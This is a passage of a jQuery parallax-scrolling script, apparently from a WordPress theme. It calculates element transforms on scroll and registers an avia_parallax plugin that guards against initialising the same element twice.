			this.elProperty.translateObj = this._getTranslateObject( this.el );

			//re-position the element
			this._parallaxScroll();
		},

		_onScroll: function( e )
		{
			var _self = this;

			if( ! _self.ticking )
			{
				_self.ticking = true;
				window.requestAnimationFrame( _self._parallaxRequest.bind( _self ) );
			}
		},

		_inViewport: function( elTop, elRight, elBottom, elLeft, winTop, winBottom, winLeft, winRight )
		{
			//	add a few pixel to be on safe side
			return ! ( elTop > winBottom + 10 || elBottom < winTop - 10 || elLeft > winRight + 10 || elRight < winLeft - 10 );
		},

		_parallaxRequest: function( e )
		{
			//	https://stackoverflow.com/questions/47184298/why-is-it-recommend-to-nest-settimeout-in-requestanimationframe-when-scheduling
			var _self = this;
			setTimeout( _self._parallaxScroll.bind( _self ), 0 );
		},

		_parallaxScroll: function( e )
		{
			//	shortcut
			if( ( 'no_parallax' == this.direction || '' == this.direction ) && ! this.isTransformed )
			{
				this.ticking = false;
				return;
			}

			var winTop = this.win.scrollTop(),
				winLeft = this.win.scrollLeft(),
				winRight = winLeft + this.winWidth,
				winBottom = winTop + this.winHeight,
				scrollPos = 0,
				matrix = '';

			//	special case where we have a div with background image - 'bottom_top'
			if( 'background-image' == this.objectType )
			{
				//	shift element when it moves into viewport
				if( this.elProperty.top < winBottom && winTop <= this.elProperty.top + this.elProperty.height )
				{
					scrollPos = Math.ceil( ( winBottom - this.elProperty.top ) * this.speed );
					matrix = this._getTranslateMatrix( this.elProperty.translateObj, { y: scrollPos } );

					this.el.css( $.avia_utilities.supported.transition + 'transform', matrix );
				}

				this.ticking = false;
				return;
			}

			//	reset and shortcut
			if( ( 'no_parallax' == this.direction || '' == this.direction ) )
			{
				matrix = this._getTranslateMatrix( this.elProperty.translateObj, { x: 0, y: 0  } );
				this.el.css( $.avia_utilities.supported.transition + 'transform', matrix );

				this.ticking = false;
				this.isTransformed = false;
				return;
			}

			//	Get current coordinates for element
			var scroll_px_toTop = Math.ceil( this.elProperty.top - winTop ),
				scroll_px_el = Math.ceil( winBottom - this.elProperty.top ),
				scrolled_pc_toTop = 0,
				reduceDistanceX = 0,
				transform = { x: 0, y: 0 };

			//	if element is initially in viewport on unscrolled screen we leave it and reduce distance to move
			if( this.elProperty.top < this.winHeight )
			{
				reduceDistanceX = Math.ceil( this.winHeight - this.elProperty.top );
			}

			//	Calculate transform value
			if( this.elProperty.top > winBottom )
			{
				// element below viewport
				scrolled_pc_toTop = 0;
				scroll_px_el = 0;
			}
			else
			{
				//	container is inside viewport or above ( scroll_px_toTop is negative)
				scrolled_pc_toTop = 1 - ( scroll_px_toTop + reduceDistanceX ) / this.winHeight;
			}

			switch( this.direction )
			{
				case 'bottom_top':
					scrollPos = Math.ceil( ( scroll_px_el - reduceDistanceX ) * this.speed );
					transform.y = -scrollPos;
					matrix = this._getTranslateMatrix( this.elProperty.translateObj, { y: -scrollPos } );
					break;
				case 'left_right':
					scrollPos = Math.ceil( this.elProperty.distanceRight * scrolled_pc_toTop * this.speed );
					transform.x = scrollPos;
					matrix = this._getTranslateMatrix( this.elProperty.translateObj, { x: scrollPos } );
					break;
				case 'right_left':
					scrollPos = Math.ceil( this.elProperty.distanceLeft * scrolled_pc_toTop * this.speed );
					transform.x = -scrollPos;
					matrix = this._getTranslateMatrix( this.elProperty.translateObj, { x: -scrollPos } );
					break;
				default:
					break;
			}

			var elInViewport = this._inViewport( this.elProperty.top, this.elProperty.right, this.elProperty.bottom, this.elProperty.left, winTop, winBottom, winLeft, winRight ),
				transformedInViewport = this._inViewport( this.elProperty.top + transform.y, this.elProperty.right + transform.x, this.elProperty.bottom + transform.y, this.elProperty.left + transform.x, winTop, winBottom, winLeft, winRight );

			if( elInViewport || transformedInViewport )
			{
				this.el.css( $.avia_utilities.supported.transition + 'transform', matrix );
			}

			this.ticking = false;
			this.isTransformed = true;
		}
	};

	/**
	 * Wrapper to avoid double initialization of object
	 *
	 * @param {} options
	 */
	$.fn.avia_parallax = function( options )
	{

//		if( window.location.search.includes('new-parallax') ) //for testing 2 versions in 2 browser windows
//		{
//			return this;
//		}

		return this.each( function()
		{
			var obj = $( this );
			var self = obj.data( 'aviaParallax' );

			if( ! self )
			{
				self = obj.data( 'aviaParallax', new AviaObjectParallaxElement( options, this ) );
			}
		});
	};

})( jQuery );
